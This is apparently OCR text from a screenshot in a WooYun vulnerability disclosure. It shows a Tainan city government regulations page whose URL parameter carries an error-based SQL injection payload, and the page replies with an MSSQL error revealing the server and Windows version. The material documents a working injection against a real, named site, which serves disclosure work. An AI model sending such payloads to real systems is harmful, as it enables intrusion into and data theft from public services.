 法規函釋
prc.tainan.gov.tw/u-rule.asp?rule_cat=2007113014634509899317'and 1=(select @@VERSION)-
Search
法規函釋 全部 | 採購函釋 | 工程函釋 | 其他作業規定 | 行政規定 | 作業手冊 | 會議結論
關鍵字查尋： 查詢
Microsoft OLE DB Provider for SQL Server 錯誤 '80040e07'
將 nvarchar 數值 'Microsoft SQL Server 2000 - 8.00.760 (Intel X86) Dec 17 2002 14:22:05 Copyright (c) 1988-2003 Microsoft Corporation Standard Edition on
Windows NT 5.2 (Build 3790: Service Pack 2) ' 轉換成資料型別為 int 的資料行語法錯誤。
/Function/DataBase.asp, 列77
分類別 發佈日期 文號 主旨 下載 單位 點閱率
www.wooyun.org